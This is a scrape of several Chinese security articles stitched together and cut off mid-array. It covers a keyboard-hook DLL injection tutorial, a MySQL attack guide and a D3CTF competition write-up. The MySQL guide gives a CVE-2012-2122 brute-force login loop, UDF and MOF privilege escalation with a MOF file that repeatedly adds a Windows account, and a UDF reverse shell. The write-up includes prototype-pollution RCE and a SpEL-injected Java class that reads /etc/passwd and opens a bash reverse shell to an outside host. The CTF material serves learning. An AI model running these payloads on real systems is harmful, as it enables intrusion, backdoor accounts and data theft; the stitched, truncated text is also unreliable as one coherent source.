GetModuleFileNameA(NULL, szPath, MAX_PATH);
p = strrchr(szPath, '\\'); //如果使用TCHAR的字符数组要把项目使用的字符集改为多字节字符集
//strrchr函数:在一个字符串中查找目标字符串末次出现的位置
if (!_stricmp(p + 1, PROCESS_NAME)) //判断当前进程是否为notepad
//stricmp函数:比较两个字符串,比较过程不区分大小写
{
return 1;
}
}
}
return CallNextHookEx(g_Hook, nCode, wParam, lParam); //如果当前进程是notepad就将消息传递给下一个程序
}
### 导出函数HookStart()与HookStop():
这两个函数就是后面将被导出到主程序中使用的开启Hook和卸载Hook的函数,本次的复现中写的很简单,就是调用了一个建立钩子进程的API,但是还有些地方需要注意
在我们使用VS编写DLL时,生成的源文件后缀是.cpp,也就是C++文件,但是有些函数是只能在C语言下解析,所以我们使用C++中解析C语言的一个模式:
#ifdef __cplusplus
extern "C" {
#endif // __cplusplus
.
.
.
#ifdef __cplusplus
}
#endif // __cplusplus
当我们需要在DLL中导出函数时,要用一个前缀标识这个函数为导出函数,如下:
__declspec(dllexport)
这个前缀标识后面的函数为DLL的导出函数,默认的调用约定是_srdcall
在HookStart创建钩子进程时会调用一个API:SetWindowsHookEx,它在MSDN中可以查询到:
HHOOK SetWindowsHookExA(
[in] int idHook,
[in] HOOKPROC lpfn,
[in] HINSTANCE hmod,
[in] DWORD dwThreadId
);
拥有四个参数:
* idHook:表示需要安装的挂钩进程的类型,有很多,具体可以在MSDN上查,这次主要使用 **WH_KEYBOARD** 这个类型(安装监视击键消息的挂钩过程)
* lpfn:指向钩子过程的指针
* hmod:关于钩子进程的实例化句柄
* dwThreadId:指向一个线程标识符,如果当前的钩子进程与现存的线程相关,那么它的值就是0
这一部分的代码及注释如下:
#ifdef __cplusplus
extern "C" { //后面的导出函数将使用C语言进行解析
#endif // __cplusplus
__declspec(dllexport) void HookStart() //创建钩子进程
{
g_Hook = SetWindowsHookEx(WH_KEYBOARD, KeyboardProc, g_hInstance, 0); //创建钩子进程
}
__declspec(dllexport) void HookStop() //卸载钩子进程
{
if (g_Hook)
{
UnhookWindowsHookEx(g_Hook); //卸载钩子进程
g_Hook = NULL;
}
}
#ifdef __cplusplus
}
#endif // __cplusplus
## WindowsMessageHook:
还是先看总的源码:
#include"stdio.h"
#include"Windows.h"
#include"conio.h"
#define DLL_NAME "KeyHook.dll"
#define HOOKSTART "HookStart"
#define HOOKSTOP "HookStop"
typedef void(*FN_HOOKSTART)();
typedef void(*FN_HOOKSTOP)();
void main()
{
HMODULE hDll = NULL;
FN_HOOKSTART HookStart = NULL;
FN_HOOKSTOP HookStop = NULL;
hDll = LoadLibraryA(DLL_NAME);
HookStart = (FN_HOOKSTART)GetProcAddress(hDll, HOOKSTART);
HookStop = (FN_HOOKSTOP)GetProcAddress(hDll, HOOKSTOP);
HookStart();
printf("press 'q' to quit this hook procdure");
while (_getch() != 'q');
HookStop();
FreeLibrary(hDll);
}
程序流程也比较简单:
1. 通过LoadLibraryA加载前面编写好的DLL
2. 通过GetProcAddress获取DLL中的函数地址后赋给前面定义好的函数指针
3. 启动钩子进程
4. 等待程序结束
5. 卸载钩子进程
### LoadLibraryA加载DLL:
这个操作很简单,就是调用LoadLibraryA这个API加载DLL,它在MSDN中可以查到为:
HMODULE LoadLibraryA(
[in] LPCSTR lpLibFileName
);
只有一个参数,就是需要载入的模块的名称,这里还要着重讲一下前面的一些操作:
typedef void(*FN_HOOKSTART)();
typedef void(*FN_HOOKSTOP)();
这个typedef看起来跟平时用到的typedef有点不一样,按照正常的理解,typedef应该是给一个什么东西“取别名”,那么这里就应该是给void取别名为*FN_HOOKSTART,但这样用起来就很奇怪。
其实正确的理解与上面说到的相差不是很大。由于后面会使用GetProcAddress来获取DLL中导出函数的地址,我们要调用就需要一个指向这个的指针。而要导出的两个函数都是参数为void,返回值也是void的函数,所以这里typedef的其实就是一个返回值为void参数也是void的
**函数指针**
这一部分的代码和注释如下:
#include"stdio.h"
#include"Windows.h"
#include"conio.h"
#define DLL_NAME "KeyHook.dll" //定义需要加载的动态库名称
#define HOOKSTART "HookStart" //定义HookStart的全局名称
#define HOOKSTOP "HookStop" //定义HookStop的全局名称
typedef void(*FN_HOOKSTART)(); //定义一个返回值为void参数也是void的函数指针
typedef void(*FN_HOOKSTOP)(); //原理同上
void main()
{
HMODULE hDll = NULL; //模块载入句柄,用来加载DLL
hDll = LoadLibraryA(DLL_NAME); //加载DLL
}
### 通过GetProcAddress获取DLL中的函数地址:
在前面的文章中调试程序时经常都会看到LoadLibrary和GetProcAddress这两个函数的联合使用,它们的功能就是在程序中导入外部DLL得函数,这GetProcAddress在MSDN上查到为:
FARPROC GetProcAddress(
[in] HMODULE hModule,
[in] LPCSTR lpProcName
);
这个API有两个参数:
* hModule:需要查找的目的模块的实例化句柄
* lpProcName:需要查找的函数的名称
通过这个API获取到的函数需要使用前面定义的函数指针强转一下类型才能正常的赋值给指针使用。
这一部分的代码与注释如下:
HookStart = (FN_HOOKSTART)GetProcAddress(hDll, HOOKSTART); //获取DLL中HookStart的地址,并赋给前面定义好的函数指针
HookStop = (FN_HOOKSTOP)GetProcAddress(hDll, HOOKSTOP); //与上面同理
### 钩子进程的安装与卸载:
这一部分所使用的函数和流程都比较简单,不在过多赘述,直接看代码和注释:
HookStart(); //启动钩子进程
printf("press 'q' to quit this hook procdure");
while (_getch() != 'q'); //_getch为包含在conin.h库中的一个函数,功能与getchar差不多,但是没有回显
HookStop(); //卸载钩子进程
FreeLibrary(hDll); //卸载DLL模块
唯一需要注意的就是在结束钩子进程后要将DLL从进程中卸载,也就是要使用FreeLibrary。
# 运行测试:
**由于这个钩子程序在win10和win7运行会有一点小bug(有时候系统会卡住),所以我们在XP下运行和调试这个程序**
首先打开Hook程序:
然后打开notepad:
此时在记事本中是无法输入任何内容的,打开ProcessExplorer看一下DLL的加载情况:
可以看见KeyHook.dll已经被强行注入到notepad中了
# 调试测试:
下面是使用OD调试一下这个键盘钩子程序
## WindowsMessageHook:
使用OD打开程序:
很经典的VC++启动流程,一个call和一个向上的jmp跳转。我们事先知道这个程序是有一个按键提示的,所以我们直接搜索这个字符串:
找到了函数的主要流程,其中有使用到的两次GetProcAddress,后面有卸载DLL时的FreeLibrary,跟随这个CALL进入调用的HookStart函数函数:
可以找到在DLL中设置和写在键盘钩子的函数SetWindowsHookEx,地址在0x10000000开始后的位置上,因为DLL的默认加载位置为0x10000000.
## KeyHook:
先在OD中打开nootepad,更改OD的调试设置为(快捷键按alt+O):
设置中断于新模块,也就是当DLL加载入内存时断下程序,然后打开Hook程序运行,由于系统不同可能不会第一次就加载KeyHook,需要要在notepad中进行键盘输入,直到模块窗口出现KeyHook:
双击进入这个模块查看:
在本次加载中的加载地址为0x1281000,在这个位置下一个断点,然后我们每次调试运行notepad时,发生键盘输入后程序就会停在这里。
# 参考资料及工具:
参考资料:《逆向工程核心原理》 [韩] 李承远
工具:ProcessExplorer:<https://technet.microsoft.com/en-us/sysinternals/processexplorer.aspx> | 社区文章 |
## CVE-2012-2122 Mysql身份认证漏洞
### 影响版本
`Mysql`在`5.5.24`之前
`MariaDB`也差不多这个版本之前
### 漏洞原理
只要知道用户名,不断尝试就能够直接登入`SQL`数据库,按照公告说法大约`256`次就能够蒙对一次
### 漏洞复现
#### msf利用
hash解密
得到密码即可登录
#### python exp
#!/usr/bin/python
import subprocess
while 1:
subprocess.Popen("mysql -u root -p -h 192.168.0.16 --password=test", shell=True).wait()
#### shell exp
for i in `seq 1 1000`; do mysql -u root -p -h 192.168.0.16 --password=bad 2>/dev/null; done
## Mysql UDF提权
如果mysql版本大于5.1,udf.dll文件必须放置在mysql安装目录的lib\plugin文件夹下
如果mysql版本小于5.1,udf.dll文件在windows server 2003下放置于c:\windows\system32目录,在windows
server 2000下放置在c:\winnt\system32目录
### 利用sqlmap进行UDF提权
### 利用msf进行UDF提权
使用mysql_udf_payload模块
适应于5.5.9以下,我这边的mysql版本号为5.5.53,已经超出了版本限制,所以不能提权
### 手工UDF提权
这里上传使用暗月的木马
这作者牛逼牛逼
登录进去,它会自动判断`mysql`版本决定出导出`dll`文件位置
然后导出`udf`,发现没有`plugin`这个目录
于是我们创建后就能成功导出
但是一直找不到文件。。,
最后使用其它的`udf`提权文件发现可以,原来是这个`udf`文件问题,这下便能执行命令
添加管理员,开启`3389`等。。这里就略过
既然知道了`mysql`账号密码当然也可以直接连接上去,然后上传文件,执行命令
## Mysql MOF提权
### 直接上传文件MOF提权
直接上传`mof.php`文件登录后执行任意命令
### 利用msf进行MOF提权
使用`mysql_mof`模块,有的版本不能成功,比如我现在这个`phpstudy`搭建的`5.5.53`
### 上传nullevt.mof文件进行MOF提权
nullevt.mof文件源码
#pragma namespace("\\\\.\\root\\subscription")
instance of __EventFilter as $EventFilter
{
EventNamespace = "Root\\Cimv2";
Name = "filtP2";
Query = "Select * From __InstanceModificationEvent "
"Where TargetInstance Isa \"Win32_LocalTime\" "
"And TargetInstance.Second = 5";
QueryLanguage = "WQL";
};
instance of ActiveScriptEventConsumer as $Consumer
{
Name = "consPCSV2";
ScriptingEngine = "JScript";
ScriptText =
"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user ghtwf011 ghtwf01 /add\")";
};
instance of __FilterToConsumerBinding
{
Consumer = $Consumer;
Filter = $EventFilter;
};
他会每五秒创建一个账户`ghtwf011`,里面命令可以自定义
使用sql语句将文件导入到`c:/windows/system32/wbem/mof/`下
select load_file("C:/phpstudy/WWW/nullevt.mof") into dumpfile "c:/windows/system32/wbem/mof/nullevt.mof"
注意这里不能使用`outfile`,因为会在末端写入新行,因此`mof`在被当作二进制文件无法正常执行,所以我们用`dumpfile`导出一行数据
成功生成了`ghtwf011`账户
因为每五秒都会生成账户,痕迹清理的时候使用如下办法即可
net stop winmgmt
net user ghtwf011 /delete
切换到c:/windows/system32/wbem后del repository
net start winmgmt
## Mysql反弹端口提权
原理就是声明一个`backdoor`函数
exp如下,exp太长了文章发不出来。。我附件出来吧
第二条定义的`@a`是`udf.dll`内容的`16`进制
依次执行命令
`kali`使用`nc`监听,这边执行`select backshell("192.168.0.12",4444);`
成功提权拿到`shell`
## 参考链接
<https://www.freebuf.com/vuls/3815.html>
<https://xz.aliyun.com/t/2719#toc-14> | 社区文章 |
# D3CTF wp By ez_team
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## Web
### 8bithub
json sql注入 登录admin账号
{"username":"admin","password":{"password":1}}
服务端使用`sendmailer`包发邮件,通过调试可以进行原型链污染实现RCE
Exp如下
import requests as r
tmp = r.post('http://7281fd0fb4.8bit-pub.d3ctf.io/user/signin',json={"username":"admin","password":{"password":1}}, verify=False)
print(tmp.text)
data = {
"constructor.prototype.args": ["-c", "/readflag > '/tmp/.asd'"],
"constructor.prototype.path": "/bin/sh",
"constructor.prototype.sendmail": ["1"],
"subject": "1",
"text": "1",
"to": "[email protected]"
}
res = r.post('http://7281fd0fb4.8bit-pub.d3ctf.io/admin/email', cookies=tmp.cookies, json=data, verify=False)
print(res.text)
data = {
"subject": "1",
"text": "1",
"to": "[email protected]",
"attachments":{
"path":"/tmp/.asd"
}
}
res = r.post('http://7281fd0fb4.8bit-pub.d3ctf.io/admin/email', cookies=tmp.cookies, json=data, verify=False)
print(res.text)
### Happy_Valentine’s_Day
在/love 里面传了一个name一个password
发现name会将参数传进去
<!-- I'm so sorry that the preview feature is under development, and it's not secure. -->
<!-- So only internal staff can use it. -->
<!-- <a href="/1nt3na1_pr3v13w">Preview</a> -->
所以有漏洞的页面就是`/1nt3na1_pr3v13w`
FUZZ一下发现
name参数为[[${12*12}]]
在/1nt3na1_pr3v13w可以输出为144
所以可以确实是spel注入
之后有一个waf
]]前加上换行就可以绕过
下方java打包成jar
love传POST
name=[[${new java.net.URLClassLoader(new java.net.URL[]{new java.net.URL("http://xxx/Cmd.jar")}).loadClass("Cmd").getConstructor().newInstance().toString()}
]]
之后访问/1nt3na1_pr3v13w即可反弹shell
import java.io.*;
import java.util.*;
public class Cmd {
String res;
public Cmd() {
try {
File dir = new File("/");
String[] children = dir.list();
if (children == null) {
} else {
for (int i = 0; i < children.length; i++) {
String filename = children[i];
res += filename + '\n';
}
}
BufferedReader in = new BufferedReader(new FileReader("/etc/passwd"));
String str;
while ((str = in.readLine()) != null) {
res += str + '\n';
}
String cmd = "'bash -i >& /dev/tcp/xxxx/9999 0>&1'";
String[] cmdstr = { "/bin/sh", "-c", cmd };
Runtime.getRuntime().exec(cmdstr);
Runtime.getRuntime().exec("/bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/xxxx/9999 0>&1");
} catch (IOException e) {
res += e.toString();
}
}
@Override
public String toString() {
return res;
}
}
连进去发现没有权限
打包成tar
放到vps上之后将
CVE-2021-3156
Sudoedit -s /
存在可利用sudo漏洞的报错
## Misc
### Robust
首先拿到流量包 发现为QUIC协议,一种udp协议(更加稳定)。
既然给了SSlkey.log首先就是进行解包。
可以得到http3 协议的包文件。
可以导出流查看,发现是每差值为4进行一个流的传递。
这个包传递了一个html,然后下面的包传递了m3u8 是一种
标签用于指定 m3u8 文件的全局参数或在其后面的切片文件/媒体播放列表的一些信息
可以发现音频共被切片成 17份,而第16个包。
通过搜索发现,此应为数据中的enc.key.加密方法是aes-128-cbc
那么密钥应该是32个的16进制字符。
在放出Hint前一直被蛊惑,后来意识到应该是左边的16进制数据。
但是后面的ts文件比较特殊,headers需要被去掉。有的末尾有SegmentFault也要去掉。
通过追踪流提取原始数据来提取。
以0.ts为例
从这个包的data段开始
这个包的data段结束
即可提取出所有的ts文件
随后利用 openssl解密所有的ts文件。
import os
for i in range(0,17):
os.system("openssl aes-128-cbc -d -in {}.ts -out audit{}.ts -nosalt -iv 00000000000000000000000000000000 -K 34363238656561363031396632323631".format(i,i))
可以得到完整的音频,这里题目作者给出了提示modem解调,还给了一个github链接,里面第一个就提到了quiet工具。我们通过查看频谱也发现,高频段有人耳听不见的数据。
https://github.com/quiet/quiet。
我们也尝试了quiet-js,但是没有效果,且使用比较受限,容错率低,于是就老老实实部署编译quiet。
主要的部署脚本在<https://github.com/quiet/quiet/blob/master/.travis.yml>,跟着一步一步复制粘贴就能得到可以解题的”quiet_decode_file”可执行文件。最后多个配置尝试下来,用的是ultrasonic配置才解开。具体命令(首先要将提出来的wav重命名为encoded.wav):`quiet_decode_file
ultrasonic flag.file`
通过这个工具可以成功解调频 得到 flag.file
经过cyberchef自动识别,可以发现是一个zip.
zip里面给出了 信息, 网易云音乐, 音乐id以及歌词json 。
可以想到明文攻击,通过明文攻击可以打开压缩包。
发现另一个txt是一个 中国的galgame的剧本。
用010可以发现其中有读不到的空白字符。想到零宽度隐写。
然后base85一把梭
### easyQuantum
是一个类量子加密通讯。
可以通过如下的这个链接来学习
<https://zhuanlan.zhihu.com/p/80113695>
从中我们可以得知。只要测量基一样。那么这个密钥就是被确定的。
流量包里的数据都是pickle序列化过的。
那么除了流量中的过短数据 需要抛出当前段和上一段数据外。
以及第一段数据声明了密钥长度。
结尾给出了密文。 可知是亦或加密的。
那么除此之外其他数据均为3个一组。进行比对而后取得密钥串。
通过查看流量,有序列化的痕迹,换了各种版本的python与各种包,最后确定是python3的pickle序列化,且用了numpy的库,所以说,第一步要反序列化,接下来再考虑量子通信计算。
为了方便操作,我把四种状态换成了字母进行处理。下面是我的脚本。
import pickle
import numpy
# [0,1] -> |0> -> w
# [1,0] -> |1> -> s
# [+,-] -> |0> + |1> -> a
# [+,+] -> |0> - |1> -> d
# 0 0 -> |0> -> w
# 0 1 -> |1> -> s
# 1 0 -> |0> + |1> -> a
# 1 1 -> |0> - |1> -> d
name = "src_50000.txt"
content = open(name).read()
content = content.strip()
content = content.split("\n")
Q = []
Q_fin = []
ali = []
bob = []
bob_fin = []
def QTrans(ll):
tmp = []
for l in ll:
if l[0] == 0 and l[1] == 1:
tmp.append("w")
continue
if l[0] == 1 and l[1] == 0:
tmp.append("s")
continue
if l[1] < 0:
tmp.append("a")
continue
if l[1] > 0:
tmp.append("d")
continue
Q_fin.append(tmp)
for i in content:
a = (pickle.loads(bytes.fromhex(i)))
if type(a) == list and type(a[0]) == numpy.ndarray: # Quantum
QTrans(a)
else:
ali.append(a)
print(ali[-1])
name = "src_52926.txt"
content = open(name).read()
content = content.strip()
content = content.split("\n")
for i in content:
a = (pickle.loads(bytes.fromhex(i)))
bob.append(a)
for i in range(len(Q_fin)):
if not type(bob[i]) == str:
Q.append(Q_fin[i])
bob_fin.append(bob[i])
ali = ali[1:-1]
for i in range(len(Q)):
print("Alice:",ali[i],"Q",Q[i],"Bob",bob_fin[i])
# [0,1] -> |0> -> w
# [1,0] -> |1> -> s
# [+,-] -> |0> + |1> -> a
# [+,+] -> |0> - |1> -> d
# 0 0 -> |0> -> w
# 0 1 -> |1> -> s
# 1 0 -> |0> + |1> -> a
# 1 1 -> |0> - |1> -> d
key = []
def keyGen():
for i in range(len(ali)):
for j in range(4):
# print(Q[i][j],bob_fin[i][j],ali[i][j])
if Q[i][j] == "w" and bob_fin[i][j] == 0:
key.append(0)
if Q[i][j] == "s" and bob_fin[i][j] == 0:
key.append(1)
if Q[i][j] == "a" and bob_fin[i][j] == 1:
key.append(0)
if Q[i][j] == "d" and bob_fin[i][j] == 1:
key.append(1)
keyGen()
这里的key最后要取反再异或后面那个十六进制,反正我也没整明白到底是咋回事,能整出flag就完事了hhhh
### SignIn
Tg群。
### Virtual Love
Strings 一把梭
### Virtual Love Revenge
可以机灵的发现原来flag的地方变成了压缩包密码
一把梭
### Virtual Love Revenge 2.0
打开虚拟机发现被加密,按道理来说硬盘也会被加密,但是没有,估计是伪加密一类的
给了iso镜像文件,本地用这个镜像文件建一个虚拟机,硬盘大小设为20g
通过对比自己本地的虚拟机vmdk和题目给的vmdk,发现了一些问题,并修复
修复vmdk
修复其他s00x.vmdk文件,把本地的前面一部分直接复制粘贴过去,需要修复“22”前面的文件头
而后我们可以通过一个从给定的iso来加载新的虚拟磁盘。
加载后通过题目描述guest成员可以无密码登录。
之后通过 cat ~/.bash_history 获取信息可以发现
提示登录root用户。
通过010editor 观察 发现。
修复的vmdk 002中存在如下数据(已经修改)
这里的root密码可以被我们修改。
python3 -c 'import crypt,getpass;pw=getpass.getpass();print(crypt.crypt(pw) if (pw==getpass.getpass("Confirm: ")) else exit())'
然后填入到数据里面(这里密码为root)
就可以实现登录了
根据这里面的压缩包密码和提示即可解出flag。
### shellgen2
感觉题目改了一次,waf拦截的变少了。需要用户构造一个python脚本来获取之前生成随机字符串,再生产php脚本输出一样的字符串,难点在waf限定了能用的字符和对脚本长度要求。
if not phpshell.startswith(b'<?php'):
return True
phpshell = phpshell[6:]
for c in phpshell:
if c not in b'0-9$_;+[].=<?>':
return True
else:
print(chr(c), end='')
故可利用php字符累加的特性获得所需要的字母。
参考<http://www.thespanner.co.uk/2012/08/21/php-nonalpha-tutorial/>
首先需要`a`,可利用`$_=[].[]`被转为`ArrayArray`的特性获取字母,如果是常用的`''.[]`会被waf。
方法一
显示太长了
def waf(phpshell):
if not phpshell.startswith('<?php'):
return False
phpshell = phpshell[5:]
for c in phpshell:
if c not in '0-9$_;+[].':
return False
return True
prefix = '<?php $_=[].[];$__=0;$__++;$__++;$__++;$_=$_[$__];'
# $_= 'a'
end = """
<?=$___?>
"""
def genchar(c,i):
t = ord(c)-ord('a')
x = "${0}".format("_"*i)
poc = x+"=$_;"
if t>0:
for i in range(t):
poc+=x+"++;"
else:
for i in range(t):
poc+=x+"--;"
return poc
def genstr(randomStr):
poc = prefix
for i in range(len(randomStr)):
poc += genchar(c=randomStr[i],i=i+4)
poc+="?>"
for i in range(len(randomStr)):
poc += "<?="+"${0};".format("_"*(i+4))+"?>"
poc+=">"
return poc[:-1]
print(genstr(input()))
方法二
构造出所有字符的表示方法,因为waf规定只能由0和9,所以参数名字只能用`_09`实现。最后输出时使用段标签`<?=xx>`
target=input()
st="<?php $_=[].[];$__=0;$__++;$__++;$__++;$_0=$_[$__];"
keylist="_09"
strlist={}
p=0
for i in range(3):
for j in range(3):
for k in range(3):
strlist[p]= "$_"+keylist[i]+keylist[j]+keylist[k]
p+=1
for i in range(26):
st+=strlist[i]+"=$_0;"
st+="$_0++;"
st+="?>"
for c in target:
st+="<?="+strlist[ord(c)-97]+";?>"
print(st,end='')
## Re
### ancient
* (非常恶心的一道题,不知道预期解是什么方式,我是猜+爆破出来的,过两天看看别的队的师傅是咋搞的
#### 分析
* 在 IDA 中打开文件,无壳,但是字符串也都被加密过了
* `main` 函数有一处花指令,patch 掉之后就能看伪代码了
* 这里是输入之后的预判断,可知长度为 56,开头为 `d3ctf`
* 然后就是一路经过了几次拷贝,反正不太重要,跟一遍就能看懂,就是把输入串接到了程序一开始打印的提示后面,称这个变量为 `plaintext` 吧
* 然后来到了关键的 `malloc` 处
* `malloc` 这里开辟了一个 `buffer`,接下来的两条指令初始化了一个加密时候会用到的东西,把它叫做 `context` 吧
* 这里就是进行了加密
* 在加密函数里一定会来到这个 `else` 分支,里面的这个函数每次接收 `context` 和 `plaintext` 的一个字符,还有之前初始化的 `buffer`
* 动调可以发现, `buffer` 每次经过这个 `subEnc` 函数会多增加一个密文,但这也不完全是一个流密码,因为产生第 n 位密文的同时会影响之前的若干个(多数是 1 个密文)
* 加密出来之后与在 `init` 阶段初始化的密文进行比较,相等的字符数量要 `>=178` 才行,把相等的字符数记为 `cmp`
* 这个函数会导致程序卡死,里面全是花指令,把花指令全部 `patch` 掉之后分析,发现是在对之前比较的 `cmp` 进行反复的操作,似乎是奇数加一偶数减一,所以直接 `patch` 掉就行了
* 然后根据 `cmp` 是由大于 `178` 判断输入是否正确
#### 解决
* `subEnc` 看了老半天没看懂,懒得看了
* 之后想的第一件事就是能不能用自动化分析工具进行一下黑盒测试,因为 178 减去程序之前输出的 `hint` 的长度基本等于输入字符串的长度,所以新增加一位正确的明文,有大概率会新产生一位正确的密文
* 这里我选择用 `pin tools` 进行黑盒测试,主要的思路就是枚举所有的输入,然后让程序运行到 `0x401C87` 处。如下图所示,这地方会把 `cmp` 放到寄存器里,在这里插个桩然后让 `pin` 输出一下 `rdi` 的值就可以知道这时候产生了几位正确的密文了
* 直接在最常用的 `inscount0` 里面魔改了
* 然后写个 Python 脚本爆破输入。
from collections import defaultdict
from subprocess import Popen, PIPE
import string
import threading
import itertools
charset = [‘_’]
for i in string.ascii_uppercase:
charset.append(i)
for i in string.ascii_lowercase:
charset.append(i)
for i in range(10):
charset.append(chr(ord('0')+i))
class PinInsCountHandler:
def init(self, target_p, pin_p: str = “./pin”, lib_path: str = “./obj-intel64/inscount0.so”) -> None:
pin_path = pin_p
target_path = target_p
self.process = Popen(
[pin_path, ‘-t’, lib_path, ‘—‘, target_path], stdin=PIPE, stdout=PIPE)
def sendline(self, content):
if type(content) == str:
content = content.encode()
content += b'\n'
self.process.stdin.write(content)
def recv(self):
while True:
content = self.process.communicate()[0].decode()
if content:
return content
def get_cmp(flag):
pin = PinInsCountHandler(“./problem”)
pin.sendline(flag)
output = pin.recv()
count = int(output.split(“Cmp: “)[1])
return count
def pad_flag(flag):
prefix = ‘d3ctf{‘
suffix = ‘}’
pad_len = 56-len(prefix)-len(suffix)-len(flag)
padded = prefix+flag+pad_len*'_'+suffix
return padded
get_cmp(pad_flag())
limit = threading.Semaphore(value=6)
class MyTh(threading.Thread):
flag = ‘w0W_sEems_u_bRe4k_uP_tHe_H1DdeN_s7R’
def __init__(self, sub_flag, result: dict) -> None:
super().__init__()
self.sub_flag = sub_flag
self.result = result
def run(self):
try:
self.run_my_code()
finally:
limit.release()
def run_my_code(self):
_flag = pad_flag(MyTh.flag+self.sub_flag)
cmp = get_cmp(_flag)
print(self.sub_flag, cmp)
self.result[cmp].append(self.sub_flag)
def multi_thread_bruteforce():
result = defaultdict(list)
ts = []
for s in itertools.permutations(charset, 2):
limit.acquire()
tmp = ‘’.join(s)
t = MyTh(tmp, result)
ts.append(t)
t.start()
for t in ts:
t.join()
return result
re = multi_thread_bruteforce()
print(re)
这个脚本基本就相当于一个深度优先搜索吧,但是想了想,感觉剪枝不太好写,加之爆了几位发现 flag 是有字面意思的,所以就人工剪枝了(草
说一下爆破的大致流程吧,最开始 flag 是 ”,此时爆前一位或前两位,发现 ‘w0’ 会让相等的密文数量增加,由此就可以确定前两位,然后接着把脚本里面的
flag 改成 ‘w0’,接着爆 3、4 位,可以猜 + 爆破出 ‘w0W_’,以此类推
这里第一次用多线程 + pin
的方式做题,本来以为会非常快,但是创建子进程的开销还是太大了,所以在自己电脑上跑的贼慢,不过做题的时候居然也忍了,最后做的差不多了才想起来可以租 vps
,在腾讯云租了个 64 核的 vps 之后试了试发现快的一批,早这样的话估计能留出时间再做道逆向的 qaq
反复运行上面这个脚本,最后就把整个 `flag` 爆出来了
flag: d3ctf{w0W_sEems_u_bRe4k_uP_tHe_H1DdeN_s7R_By_Ae1tH_c0De}
### No Name
实际逻辑存在于data.enc中,进行解密后释放到jar,然后动态加载为虚拟机字节码进行执行
加载完之后还会立即删除data.jar
由于开启了保护,无法进行hook获得实际解密密钥,使用apktool解包重打包
删除掉NoNmae smail中的delet语句,重新打包,autosign签名
,签名之后直接安装
打开应用后在/data/data/com.d3ctf.noname目录下找到data.jar
查看逻辑是一个简单的异或,异或回去即可
#include <stdio.h>
int main()
{
int i=0;
int test[]={49, 102, 54, 33, 51, 46, 0x60, 52, 109, 97, 102, 52, 97, 55, 55, 97, 52, 0x60, 0x60, 109, 51, 101, 103, 101, 100, 98, 109, 103, 109, 54, 97, 55, 52, 98, 97, 98, 0x60, 99, 40};
for(i=0;i<39;i++){
printf("%c",test[i]^85);
}
return 0;
}
### jumpjump
在函数sub_40189D中判断长度为36,然后将字符串异或一个定值0x57储存起来
动调跟到这个位置进行了一次简单的处理,之后应该就是比较了,将密文提出来
进行解密
#include <stdio.h>
int main()
{
int i=0;
unsigned char ida_chars[] =
{
0x09, 0x00, 0x00, 0x00, 0x0B, 0x00, 0x00, 0x00, 0x06, 0x00,
0x00, 0x00, 0x5A, 0x00, 0x00, 0x00, 0x5B, 0x00, 0x00, 0x00,
0x0A, 0x00, 0x00, 0x00, 0x54, 0x00, 0x00, 0x00, 0x05, 0x00,
0x00, 0x00, 0x4D, 0x00, 0x00, 0x00, 0x57, 0x00, 0x00, 0x00,
0x56, 0x00, 0x00, 0x00, 0x54, 0x00, 0x00, 0x00, 0x0B, 0x00,
0x00, 0x00, 0x4D, 0x00, 0x00, 0x00, 0x54, 0x00, 0x00, 0x00,
0x09, 0x00, 0x00, 0x00, 0x55, 0x00, 0x00, 0x00, 0x40, 0x00,
0x00, 0x00, 0x4D, 0x00, 0x00, 0x00, 0x09, 0x00, 0x00, 0x00,
0x06, 0x00, 0x00, 0x00, 0x59, 0x00, 0x00, 0x00, 0x0B, 0x00,
0x00, 0x00, 0x4D, 0x00, 0x00, 0x00, 0x55, 0x00, 0x00, 0x00,
0x54, 0x00, 0x00, 0x00, 0x58, 0x00, 0x00, 0x00, 0x57, 0x00,
0x00, 0x00, 0x5B, 0x00, 0x00, 0x00, 0x09, 0x00, 0x00, 0x00,
0x0B, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00, 0x05, 0x00,
0x00, 0x00, 0x0A, 0x00, 0x00, 0x00, 0x05, 0x00, 0x00, 0x00,
0x09, 0x00, 0x00, 0x00, 0x08, 0xF0, 0x49, 0x00, 0x00, 0x00,
0x00, 0x00, 0x96, 0xF1, 0x49, 0x00, 0x00, 0x00, 0x00, 0x00
};
for(i=0;i<144;i+=4){
printf("%c",((ida_chars[i]^0x33)-4)^0x57);
}
return 0;
}
得到flag
### whitegive
全部是混淆,动调确定常量,其中的各种复杂位运算其实都是与或加法的复杂写法,很容易找出规律
就是套娃
然后一步步跟进,发现字符串要求是64字节,每4字节生成32字节,然后得到了512字节的数据
最后有sbox置换(是一个可逆的置换盒),加法和异或等加密得到最后的512与数据对比,判断对错
所以可以先反向得到加密前的512字节
4字节来爆破生成的32字节,来对比确定4字节对不对,最后得到flag
#include<cstdio>
#include<cstdlib>
#include<cstring>
unsigned char flag[65];
unsigned char buf1[1000];
unsigned char real_buf1[512] = {
0x2B, 0x75, 0xDD, 0x89, 0x55, 0x4C, 0x62, 0xE2, 0xF0, 0xFC,
0x2A, 0x56, 0x51, 0x4D, 0x41, 0x44, 0x1E, 0x7C, 0x88, 0x17,
0x92, 0xBD, 0xA5, 0xE6, 0xF1, 0xAD, 0x27, 0xE0, 0xE0, 0x19,
0xFD, 0x3F, 0xC7, 0x5A, 0x87, 0xD2, 0xF9, 0x77, 0xD7, 0x26,
0x7C, 0xA6, 0xCA, 0xBF, 0x72, 0x69, 0x03, 0x6B, 0xDE, 0x54,
0xD0, 0xDD, 0xE6, 0x8A, 0x2E, 0xDE, 0x61, 0x47, 0x76, 0x5C,
0xB2, 0x66, 0xB0, 0x9B, 0x77, 0xBC, 0xE4, 0x90, 0xDC, 0x57,
0x9C, 0x81, 0x61, 0x63, 0x2D, 0x6D, 0xDB, 0x73, 0x1A, 0xE3,
0x7E, 0xB7, 0xC2, 0x96, 0x68, 0x4C, 0xAC, 0x2E, 0x1F, 0x04,
0x79, 0x0B, 0x37, 0xE3, 0x7E, 0xF6, 0x2E, 0x1D, 0x91, 0xF8,
0x70, 0xF5, 0x7C, 0xDC, 0x16, 0x29, 0x9A, 0x14, 0xD9, 0xE8,
0xE8, 0xF0, 0xB8, 0x9B, 0xA7, 0xD4, 0xE3, 0x87, 0xA8, 0x0D,
0x36, 0x8C, 0x47, 0xA4, 0x37, 0x67, 0x7C, 0x9F, 0x18, 0xB0,
